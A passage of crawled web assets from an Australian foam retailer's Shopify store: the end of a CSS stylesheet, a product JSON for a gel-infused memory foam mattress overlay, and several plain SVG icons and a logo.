1rem;font-size:.9rem;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}@media (min-width: 768px){.field-input input:not([type=checkbox]):not([type=radio]):not([type=submit]),.field-input textarea,.field-input select{height:3rem}}.field-input select{background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/sort.svg?v=150471182640814953331554742156);background-position:right center;background-repeat:no-repeat;background-size:1rem;border-radius:0;padding-right:2rem;padding-top:.5rem;padding-bottom:.5rem;line-height:1}.field-input textarea{height:6rem;padding-top:1rem}@media (min-width: 768px){.field-input textarea{height:8rem}}.field-action .btn{text-transform:uppercase}.field-radio{display:inline-block;position:relative;text-align:center;font-size:1rem;cursor:pointer;margin-bottom:1rem}.field-radio input{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;-webkit-appearance:none;appearance:none;cursor:pointer}.field-radio input:checked+label{background-color:#ffb700;color:#000}.field-radio label{margin:0;padding:.5rem 1rem;display:block;position:relative;z-index:0;background-color:#f2efef;color:#000;border:solid 1px transparent;cursor:pointer}.field-radio img{display:none}.field-checkbox{display:inline-block;position:relative;text-align:center;font-size:1rem;cursor:pointer;margin-bottom:1rem}.field-checkbox input{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;-webkit-appearance:none;appearance:none;cursor:pointer}.field-checkbox input:checked+label{background-color:#ffb700;color:#000}.field-checkbox label{margin:0;padding:.5rem 1rem;display:block;position:relative;z-index:0;background-color:#f2efef;color:#000;border:solid 1px transparent;cursor:pointer}.field-checkbox img{display:none}.block-yellow-image{background-color:#ffb700}.block-yellow-image .column{position:relative}.block-yellow-image .column-1{padding-bottom:60%}@media (min-width: 768px){.block-yellow-image .column-1{padding-bottom:0}}.block-yellow-image figure{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%;content:""}.block-yellow-image article{padding:3rem}.block-yellow-image h3{margin-bottom:1rem}.block-sidebar{height:100%;position:relative;background-color:#ffb700;text-align:right}.block-sidebar:before{width:999999999px;height:100%;position:absolute;top:0;right:100%;z-index:-1;margin-right:-1px;content:"";background-color:#ffb700}.block-sidebar article{padding-bottom:2rem}@media (min-width: 768px){.block-sidebar article{padding-bottom:3rem}}.block-sidebar h3{position:relative;display:inline-block;font-size:1.1rem;font-weight:400;text-transform:uppercase;background-color:#fff;padding:0 2rem 0 1rem;line-height:4rem;margin-bottom:1rem}.block-sidebar h3:before{content:"";position:absolute;right:100%;bottom:0;width:0;height:0;margin-left:-1px;border-left:3rem solid transparent;border-bottom:4rem solid white;border-right:0 solid white}.block-sidebar h3 img{width:auto;height:1.5rem;margin-right:.5rem}.block-sidebar a{color:#000}.block-sidebar address{font-style:normal;margin:0;padding-right:2rem}.block-sidebar ul{list-style:none;margin:0;padding:0}.block-sidebar ul li{margin:0;padding:0 2rem 1rem 0;position:relative}.block-sidebar ul li strong{font-weight:500}.block-page-contact h2{position:relative;text-align:center;text-transform:uppercase;padding-bottom:1rem;margin-bottom:2rem}.block-page-contact h2:after{width:5rem;height:3px;content:"";background-color:#ffb700;position:absolute;left:0;right:0;bottom:0;margin:auto}.block-contact-form{padding-left:1rem;padding-right:1rem}.block-editor ul{list-style:none;margin:0;padding:0}.block-editor ul>li{position:relative;margin:0;padding:0 0 1rem 2rem}.block-editor ul>li:before{width:1.4rem;height:1.4rem;content:"";position:absolute;top:.12rem;left:0;background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/tick.svg?v=32444491931079832631554732055);background-position:center;background-size:contain;background-repeat:no-repeat}.block-editor ul>li ul li{position:relative;padding-left:1.5rem}.block-editor ul>li ul li:before{width:10px;height:10px;border-radius:50%;content:"";position:absolute;top:.5rem;left:0;background-image:none;border:solid 2px black}.block-page-shipping{text-align:center}.block-page-shipping .columns{background-color:#04122f;color:#fff}.block-page-shipping .column{width:100%;padding:2rem}@media (min-width: 768px){.block-page-shipping .column{width:50%;padding:3rem 2rem}}@media (min-width: 992px){.block-page-shipping .column{width:50%;padding:5rem 2rem}}.block-page-shipping article{max-width:30rem;margin:auto}.block-page-shipping article img{height:2.4rem;width:auto;margin-bottom:1rem}@media (min-width: 500px){.block-page-shipping article img{height:2.6rem}}@media (min-width: 768px){.block-page-shipping article img{height:3rem}}.block-page-shipping article ul{list-style:none;margin:0;padding:0}.block-page-shipping article ul li{display:inline-block;position:relative;margin:0;padding:0 1.2rem 0 2.4rem}.block-page-shipping article ul li:before{width:1.8rem;height:1.8rem;content:"";position:absolute;top:0;left:0;background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/tick-white.svg?v=148111640661140425971554747556);background-position:center;background-size:contain;background-repeat:no-repeat}.block-page-shipping .column-2{background-color:#fc0;color:#000}.block-account-dashboard .aside-block{position:relative;background-color:#f2efef}.block-account-dashboard .aside-block:before{width:9999999px;height:100%;content:"";position:absolute;bottom:0;right:100%;background-color:#f2efef}.block-account-dashboard .aside-block h2{font-size:1.2rem;background-color:#fff;padding:2rem .5rem 2rem 2rem;margin-bottom:2rem}.block-account-dashboard .aside-block h3{font-size:1.2rem}.block-account-dashboard .aside-block address{margin-left:2rem}.block-account-dashboard .aside-block nav{margin-left:2rem;margin-bottom:2rem}.block-account-dashboard .aside-block nav ul{list-style:none;margin:0;padding:0}.block-account-dashboard .aside-block nav ul li{margin:0 0 .5rem;padding:0}.link-icon{color:#000;line-height:1;text-transform:uppercase;font-weight:500}.link-icon:hover{color:#000}.link-icon span{position:relative;text-align:center;width:2rem;height:1.4rem;display:inline-block;vertical-align:middle;margin-right:.3rem}.block-orders{background-color:#fff;text-align:center;min-height:25rem}.block-orders h1{text-transform:uppercase;font-weight:700;padding:1rem 0}.block-orders header{border-top:solid 4px #f2efef;font-weight:500}.block-orders ul{list-style:none;margin:0;padding:0;border-bottom:solid 2px #f2efef}.block-orders ul:after{display:block;clear:both;content:""}.block-orders ul li{width:20%;margin:0;padding:1rem;float:left}.block-orders ul li img{width:auto;height:1.4rem;display:inline-block;vertical-align:middle;margin-right:.2rem}.block-empty{font-size:1.2rem;margin:0;padding:3rem 0;padding:15vh 0;text-align:center}.block-head{margin-bottom:2rem}.block-head h1,.block-head h2{text-transform:uppercase;margin:0}.block-address{border:solid 1px #ffb700;border-radius:1rem;overflow:hidden;margin-bottom:2rem}.block-address header{background-color:#ffb700;padding:1rem}.block-address header h4{display:inline-block;font-size:1.2rem}.block-address header .action{display:inline-block;margin-left:1rem}.block-address header .action a{color:#000;text-transform:uppercase;font-size:12px;border:solid 1px black;padding:2px 5px;margin-left:2px}.block-address header .action .action_delete a{background-color:#000;color:#ffb700}.block-address article{padding:1rem}.shopify-challenge__container{padding:8rem 0 20vh}.shopify-challenge__container .shopify-challenge__message{padding-top:20vh}.errors{font-size:.9rem;margin-bottom:2rem}.errors ul{margin:0;border:solid 1px #f44336;padding:1rem 1rem 1rem 2rem;max-width:30rem}#storePickupApp a{color:#000}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod,#storePickupApp .checkoutMethodContainer .locations,#storePickupApp .checkoutMethodContainer .locations .location.active,#storePickupApp .checkoutMethodContainer .inputWithButton .button,#storePickupApp input[type=text]{border-color:#ffb700!important;border-radius:0!important}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod.active,#storePickupApp .checkoutMethodContainer .locations .location.active,#storePickupApp .checkoutMethodContainer .inputWithButton .button{background:#ffb700!important}input[type=number][class=calc-prop]::-webkit-outer-spin-button,input[type=number][class=calc-prop]::-webkit-inner-spin-button{-webkit-appearance:none}input[type=number][class=calc-prop]{-moz-appearance:textfield}#calculator{max-width:260px}#calculator:after{display:block;content:"";clear:both}#calculator .element label{font-weight:500}body #calculator .element input[type=number],body #calculator .element select{width:100%!important;border-radius:0!important}#calculator .element,#calculator .price-marker{float:left;width:100%;padding:10px!important}#calculator .element:nth-child(1),#calculator .element:nth-child(2){width:50%}.bk-about-links ul li a,.bk-about-links ul li a:hover{color:#000}
/*# sourceMappingURL=/cdn/shop/t/3/assets/app.scss.css.map?v=143438173340187672701763706245 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.actfoam.com.au/products/single-gel-memory-foam-overlay.js
body_size: 116
content:
{"id":1668008214563,"title":"Single Mattress Gel Infused Memory Foam Overlay","handle":"single-gel-memory-foam-overlay","description":"\u003cp\u003eLiquid Gel infused memory foam overlay. A high quality gel infused Memory foam overlay. Gel infused particles regulate body temperature. 5 year warranty.  Size:1880mm x  910mm. Available in 50mm \u0026amp; 75mm thicknesses.\u003c\/p\u003e","published_at":"2019-04-09T05:00:24+10:00","created_at":"2019-04-09T05:00:28+10:00","vendor":"actfoam.com.au","type":"","tags":["Foam Overlays","Memory Foam"],"price":14900,"price_min":14900,"price_max":19900,"available":true,"price_varies":true,"compare_at_price":19900,"compare_at_price_min":19900,"compare_at_price_max":19900,"compare_at_price_varies":false,"variants":[{"id":15228839854115,"title":"50mm","option1":"50mm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Single Mattress Gel Infused Memory Foam Overlay - 50mm","public_title":"50mm","options":["50mm"],"price":14900,"weight":4500,"compare_at_price":19900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14410678534179,"title":"75mm","option1":"75mm","option2":null,"option3":null,"sku":"p1063","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Single Mattress Gel Infused Memory Foam Overlay - 75mm","public_title":"75mm","options":["75mm"],"price":19900,"weight":4500,"compare_at_price":19900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1.jpg?v=1575959554"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530","options":[{"name":"Size","position":1,"values":["50mm","75mm"]}],"url":"\/products\/single-gel-memory-foam-overlay","media":[{"alt":"Memory foam mattress topper overlay","id":6017704263715,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2736,"width":1824,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530"},"aspect_ratio":0.667,"height":2736,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530","width":1824},{"alt":null,"id":6017708195875,"position":2,"preview_image":{"aspect_ratio":0.667,"height":2736,"width":1824,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1.jpg?v=1575959554"},"aspect_ratio":0.667,"height":2736,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1.jpg?v=1575959554","width":1824}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/office.svg?v=109454926593877388191554736476
body_size: 56
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 503.607 503.607" style="enable-background:new 0 0 503.607 503.607;" xml:space="preserve">
<g transform="translate(1 1)">
	<g>
		<g>
			<path d="M494.213,452.246h-25.18V7.393c0-5.036-3.357-8.393-8.393-8.393H40.967c-5.036,0-8.393,3.357-8.393,8.393v444.852H7.393
				c-5.036,0-8.393,3.357-8.393,8.393v33.574c0,5.036,3.357,8.393,8.393,8.393h486.82c5.036,0,8.393-3.357,8.393-8.393v-33.574
				C502.607,455.603,499.249,452.246,494.213,452.246z M49.361,15.787h402.885v436.459H326.344v-92.328
				c0-5.036-3.357-8.393-8.393-8.393h-67.148h-67.148c-5.036,0-8.393,3.357-8.393,8.393v92.328H49.361V15.787z M192.049,452.246
				v-83.934h50.361v83.934H192.049z M259.197,368.311h50.361v83.934h-50.361V368.311z M485.82,485.82H15.787v-16.787h25.18h142.689
				h67.148h67.148h142.689h25.18V485.82z"/>
			<path d="M158.475,40.967H91.328c-5.036,0-8.393,3.357-8.393,8.393v50.361c0,5.036,3.357,8.393,8.393,8.393h67.148
				c5.036,0,8.393-3.357,8.393-8.393V49.361C166.869,44.325,163.511,40.967,158.475,40.967z M150.082,91.328H99.721V57.754h50.361
				V91.328z"/>
			<path d="M158.475,133.295H91.328c-5.036,0-8.393,3.357-8.393,8.393v50.361c0,5.036,3.357,8.393,8.393,8.393h67.148
				c5.036,0,8.393-3.357,8.393-8.393v-50.361C166.869,136.652,163.511,133.295,158.475,133.295z M150.082,183.656H99.721v-33.574
				h50.361V183.656z"/>
			<path d="M217.229,200.443h67.148c5.036,0,8.393-3.357,8.393-8.393v-50.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C208.836,197.085,212.193,200.443,217.229,200.443z M225.623,150.082h50.361v33.574
				h-50.361V150.082z"/>
			<path d="M343.131,200.443h67.148c5.036,0,8.393-3.357,8.393-8.393v-50.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C334.738,197.085,338.095,200.443,343.131,200.443z M351.525,150.082h50.361v33.574
				h-50.361V150.082z"/>
			<path d="M217.229,292.771h67.148c5.036,0,8.393-3.357,8.393-8.393v-50.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C208.836,289.413,212.193,292.771,217.229,292.771z M225.623,242.41h50.361v33.574
				h-50.361V242.41z"/>
			<path d="M343.131,292.771h67.148c5.036,0,8.393-3.357,8.393-8.393v-50.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C334.738,289.413,338.095,292.771,343.131,292.771z M351.525,242.41h50.361v33.574
				h-50.361V242.41z"/>
			<path d="M158.475,225.623H91.328c-5.036,0-8.393,3.357-8.393,8.393v50.361c0,5.036,3.357,8.393,8.393,8.393h67.148
				c5.036,0,8.393-3.357,8.393-8.393v-50.361C166.869,228.98,163.511,225.623,158.475,225.623z M150.082,275.984H99.721V242.41
				h50.361V275.984z"/>
			<path d="M217.229,108.115h67.148c5.036,0,8.393-3.357,8.393-8.393V49.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C208.836,104.757,212.193,108.115,217.229,108.115z M225.623,57.754h50.361v33.574
				h-50.361V57.754z"/>
			<path d="M343.131,108.115h67.148c5.036,0,8.393-3.357,8.393-8.393V49.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C334.738,104.757,338.095,108.115,343.131,108.115z M351.525,57.754h50.361v33.574
				h-50.361V57.754z"/>
			<path d="M200.443,334.738h100.721c5.036,0,8.393-3.357,8.393-8.393c0-5.036-3.357-8.393-8.393-8.393H200.443
				c-5.036,0-8.393,3.357-8.393,8.393C192.049,331.38,195.407,334.738,200.443,334.738z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetmedia.com.au/wp-content/themes/planetmedia/images/logo.svg
body_size: 1698
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 121.5" enable-background="new 0 0 1000 121.5" xml:space="preserve">
<g>
	<g>
		<g>
			<path fill="#332F82" d="M323.3,28.6c-12.7,0-22.7,6.5-28.1,16.6V30h-6.5v91.4h6.5V80.2c5.4,10.1,15.4,16.6,28.1,16.6
				c18.7,0,33.8-14.8,33.8-34.1C357.2,43.4,342,28.6,323.3,28.6z M323,90.5c-15.5,0-27.7-12.3-27.7-27.8c0-15.5,12.1-27.8,27.7-27.8
				c15.5,0,27.7,12.3,27.7,27.8C350.6,78.2,338.5,90.5,323,90.5z M367.7,95.3h6.5V0h-6.5V95.3z M446.7,44.7
				c-5.5-9.8-15.5-16.2-28.1-16.2c-18.5,0-33.8,14.8-33.8,34.1c0,19.3,15.3,34.1,33.8,34.1c12.5,0,22.6-6.4,28.1-16.2v14.8h6.7V29.9
				h-6.7V44.7z M419.2,90.4c-15.5,0-27.7-12.3-27.7-27.8c0-15.5,12.1-27.8,27.7-27.8c15.5,0,27.6,12.3,27.6,27.8
				C446.7,78.1,434.7,90.4,419.2,90.4z M493.9,28.6c-10.1,0-18.4,4.2-23.4,13.8V30H464v65.3h6.5V60.9c0-17.6,10.1-26,22.9-26
				c12.3,0,19.2,7.8,19.2,19.9v40.6h6.7V54.7C519.2,38.9,509.4,28.6,493.9,28.6z M563.6,28.6c-20,0-33.8,14.9-33.8,34.1
				c0,19.7,14.2,34.1,34.3,34.1c12.9,0,23.1-5.9,28.5-14.8l-5.7-3.4c-3.8,6.9-11.9,11.9-22.6,11.9c-14.9,0-26.1-9.7-27.7-24.4h59.2
				c0-1,0.1-2.1,0.1-3.1C595.9,45.1,583.5,28.6,563.6,28.6z M536.6,59.7c1.3-14.5,12.1-24.8,27-24.8c12.8,0,24,8.9,25.5,24.8H536.6z
				 M616.9,11.8l-6.7,2V30h-14.4v6.4h14.4v42.4c0,14.9,9,19.1,26.1,16.5v-5.9c-13.3,1.2-19.5,0.9-19.5-10.6V36.4h19.5V30h-19.5V11.8
				z M717.9,26.7c-4.7,0-9.3,1.1-13.4,3.5c-3.2,1.8-6,4.4-8.3,7.8c-1.8-3.1-4.2-5.7-7.1-7.5c-3.8-2.5-8.4-3.7-13.5-3.7
				c-4.4,0-8.8,1-12.8,3.2c-2.3,1.3-4.5,3.1-6.4,5.3v-7.1h-10.2v69h10.2V58.9c0-8,2.3-13.5,5.6-17c3.3-3.5,7.8-5.2,12.8-5.2
				c4.6,0,8.2,1.5,10.8,4.3c2.5,2.8,4.1,7.1,4.1,12.9v43.3H700V58.9c0-8.1,2.1-13.6,5.2-17c3.1-3.5,7.4-5.1,12.5-5.1
				c4.7,0,8.5,1.5,11.2,4.3c2.7,2.8,4.3,7,4.4,12.9v43.3h10.2V53.9c0-8.5-2.6-15.4-7.2-20.1C731.7,29.1,725.2,26.7,717.9,26.7z
				 M784.2,26.7c-10.5,0-19.4,3.9-25.7,10.4c-6.3,6.5-9.9,15.5-9.9,25.5c0,10.3,3.7,19.3,10.2,25.8c6.4,6.4,15.5,10.2,26,10.2
				c13.5,0,24.4-6.2,30.1-15.7l1-1.6l-9-5.3l-0.9,1.7c-3.4,6.3-10.8,10.9-21,10.9c-7,0-13.1-2.3-17.6-6.2c-4-3.6-6.8-8.5-7.9-14.5
				h58.9v-1.9c0-0.9,0.1-1.9,0.1-3.1c0-9.4-3.2-18.4-9.1-25.1C803.3,31.1,794.7,26.7,784.2,26.7z M759.3,57.8c1-5.9,3.6-11,7.6-14.6
				c4.4-4.1,10.3-6.5,17.3-6.5c6,0,11.5,2.1,15.7,5.9c3.8,3.5,6.6,8.6,7.6,15.2H759.3z M884.9,39c-2.4-3-5.2-5.5-8.5-7.5
				c-5.1-3.1-11.1-4.8-17.7-4.8c-9.8,0-18.8,3.9-25.2,10.3C827,43.5,823,52.5,823,62.7c0,10.2,4,19.2,10.5,25.6
				c6.5,6.4,15.4,10.3,25.2,10.3c6.7,0,12.7-1.7,17.7-4.8c3.3-2,6.1-4.5,8.5-7.5v10.8h10.2V0.6h-10.2V39z M877.4,81.1
				c-4.6,4.7-11.1,7.5-18.4,7.5c-7.3,0-13.7-2.9-18.4-7.5c-4.6-4.7-7.5-11.1-7.5-18.4c0-7.3,2.8-13.8,7.5-18.4
				c4.6-4.7,11.1-7.5,18.4-7.5c7.3,0,13.7,2.9,18.4,7.5c4.6,4.7,7.5,11.1,7.5,18.4C884.9,70,882.1,76.4,877.4,81.1z M906.3,97.2
				h10.2v-69h-10.2V97.2z M989.6,28.2v10.6c-2.4-2.9-5.3-5.4-8.6-7.4c-5.1-3-11-4.7-17.6-4.7c-9.8,0-18.7,3.9-25.2,10.3
				c-6.5,6.4-10.5,15.5-10.5,25.6c0,10.2,4,19.2,10.5,25.6c6.5,6.4,15.4,10.3,25.2,10.3c6.6,0,12.6-1.7,17.6-4.7
				c3.3-1.9,6.2-4.5,8.6-7.4v10.6h10.4v-69H989.6z M982.2,81.1c-4.6,4.7-11,7.5-18.3,7.5c-7.3,0-13.7-2.9-18.4-7.5
				c-4.6-4.7-7.5-11.1-7.5-18.4c0-7.3,2.8-13.8,7.5-18.4c4.6-4.7,11.1-7.5,18.4-7.5c7.3,0,13.7,2.9,18.3,7.5
				c4.6,4.7,7.4,11.1,7.4,18.4C989.6,70,986.8,76.5,982.2,81.1z"/>
		</g>
		<g>
			<polygon fill="#332F82" points="921.5,19.6 921.5,0.6 902.6,0.6 			"/>
		</g>
	</g>
	<g>
		<path fill="#332F82" d="M258.1,0"/>
		<g>
			<g>
				<path fill="#332F82" d="M136.6,121.5c20.2-20.2,40.5-40.5,60.7-60.7C177.1,40.5,156.9,20.2,136.6,0
					C136.6,40.5,136.6,81,136.6,121.5z"/>
			</g>
			<g>
				<path fill="#332F82" d="M258.1,121.5c-20.2-20.2-40.5-40.5-60.7-60.7c20.2-20.2,40.5-40.5,60.7-60.7
					C258.1,40.5,258.1,81,258.1,121.5z"/>
			</g>
			<g>
				<g>
					<path fill="#332F82" d="M143.7,0l53.7,53.7L251,0C215.3,0,179.5,0,143.7,0z"/>
				</g>
				<g>
					<path fill="#332F82" d="M200.9,57.2L200.9,57.2l-3.5,3.5c0,0,0,0,0,0c20.2-20.2,40.5-40.5,60.7-60.7c0,0,0,0,0,0L200.9,57.2z"
						/>
				</g>
			</g>
		</g>
		<g>
			<g>
				<path fill="#332F82" d="M60.7,60.7h60.7c0-20.2,0-40.5,0-60.7C101.2,0,81,0,60.7,0L60.7,60.7L60.7,60.7
					C60.7,60.7,60.7,60.7,60.7,60.7L60.7,60.7z"/>
			</g>
			<g>
				<path fill="#332F82" d="M65.7,65.7c18.6,18.6,37.2,37.2,55.7,55.7c0-18.6,0-37.2,0-55.7H65.7z"/>
			</g>
			<g>
				<rect y="60.7" fill="#332F82" width="60.7" height="60.7"/>
			</g>
			<g>
				<path fill="#332F82" d="M55.7,0C37.2,0,18.6,0,0,0c18.6,18.6,37.2,37.2,55.7,55.7V0z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/mobile.svg?v=117381016374017721501554199118
body_size: 243
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="70.07px" height="70.07px" viewBox="0 0 70.07 70.07" style="enable-background:new 0 0 70.07 70.07;" xml:space="preserve"
	>
<g>
	<g>
		<path d="M65.094,32.195h-6.982h-0.934c-2.064,0-3.738,1.674-3.738,3.745v0.406c0,2.073,1.674,3.748,3.741,3.748h6.989h0.924
			c2.068,0,3.747-1.682,3.747-3.748l-0.004-0.411C68.841,33.869,67.162,32.195,65.094,32.195z"/>
		<path d="M65.098,22.852h-1.649V4.734c0-2.604-2.13-4.734-4.735-4.734H27.475c-2.604,0-4.734,2.131-4.734,4.734v12.999
			c-6.301,3.562-12.8,7.283-12.814,7.292C6.399,26.477,1.23,31.162,1.23,42.225c0,0.988,0.065,1.9,0.156,2.781
			c0.029,0.258,0.061,0.506,0.096,0.755c0.091,0.647,0.205,1.266,0.341,1.854c0.049,0.21,0.087,0.429,0.14,0.63
			c0.183,0.68,0.395,1.318,0.633,1.925c0.12,0.301,0.25,0.575,0.381,0.857c0.14,0.297,0.281,0.589,0.432,0.862
			c0.175,0.329,0.35,0.646,0.542,0.947c0.046,0.07,0.096,0.134,0.143,0.205c4.556,6.887,12.961,6.918,12.961,6.918h5.686v5.379
			c0,2.601,2.13,4.731,4.734,4.731h31.238c2.605,0,4.735-2.131,4.735-4.731v-6.561h0.722v-0.004h0.921
			c2.071,0,3.75-1.675,3.746-3.746l0.004-0.408c-0.004-2.068-1.679-3.738-3.747-3.738H64.17h-6.059h-0.934
			c-2.068,0-3.738,1.674-3.738,3.741v0.415c0,2.062,1.674,3.743,3.741,3.743h2.974v2.534h-34.12V27.323
			c1.714-1.087,3.301-2.133,4.206-2.834c4.585-3.546,8.937-6.37,9.526-8.931c0.767-3.323-1.784-6.123-6.209-3.824
			c-1.394,0.724-4.255,2.311-7.523,4.146V7.502l34.12,0.005V22.85h-2.043v0.004h-0.929c-2.069,0-3.748,1.674-3.748,3.747v0.406
			c0,2.072,1.679,3.742,3.743,3.742h0.929h6.059h0.931c2.066,0,3.741-1.674,3.741-3.742V26.59
			C68.841,24.531,67.167,22.852,65.098,22.852z M43.09,62.976c1.312,0,2.37,1.059,2.37,2.368c0,1.312-1.059,2.367-2.37,2.367
			c-1.307,0-2.363-1.058-2.363-2.367C40.729,64.039,41.788,62.976,43.09,62.976z M48.093,4.558h-9.996
			c-0.314,0-0.574-0.255-0.574-0.57c0-0.32,0.26-0.575,0.574-0.575h9.996c0.314,0,0.57,0.254,0.57,0.575
			C48.663,4.302,48.407,4.558,48.093,4.558z"/>
		<path d="M65.094,41.538H64.17h-6.992c-2.064,0-3.743,1.679-3.743,3.746v0.41c0,2.069,1.675,3.743,3.743,3.743h0.929h6.059h0.926
			c2.071,0,3.741-1.674,3.746-3.743v-0.41C68.837,43.217,67.167,41.538,65.094,41.538z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/sort.svg?v=150471182640814953331554742156
body_size: -321
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 563 402" style="enable-background:new 0 0 563 402;" xml:space="preserve">
<g>
	<g>
		<path d="M18.3,164.5h255.8c4.9,0,9.2-1.8,12.8-5.4c3.6-3.6,5.4-7.9,5.4-12.8s-1.8-9.2-5.4-12.9L159,5.4c-3.6-3.6-7.9-5.4-12.8-5.4
			c-5,0-9.2,1.8-12.9,5.4L5.4,133.3c-3.6,3.6-5.4,7.9-5.4,12.9c0,4.9,1.8,9.2,5.4,12.8C9,162.6,13.3,164.5,18.3,164.5z"/>
		<path d="M274.1,237.5H18.3c-5,0-9.2,1.8-12.8,5.4c-3.6,3.6-5.4,7.9-5.4,12.8s1.8,9.2,5.4,12.8l127.9,127.9
			c3.6,3.6,7.9,5.4,12.9,5.4c4.9,0,9.2-1.8,12.8-5.4l127.9-127.9c3.6-3.6,5.4-7.9,5.4-12.8c0-4.9-1.8-9.2-5.4-12.8
			C283.3,239.4,279,237.5,274.1,237.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/cross.svg?v=136577560919066202061554634434
body_size: -267
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M505.9,6.1c-8.1-8.1-21.2-8.1-29.2,0L6.1,476.7c-8.1,8.1-8.1,21.2,0,29.2c4,4,9.3,6.1,14.6,6.1
			s10.6-2,14.6-6.1L505.9,35.3C514,27.2,514,14.1,505.9,6.1z"/>
	</g>
</g>
<g>
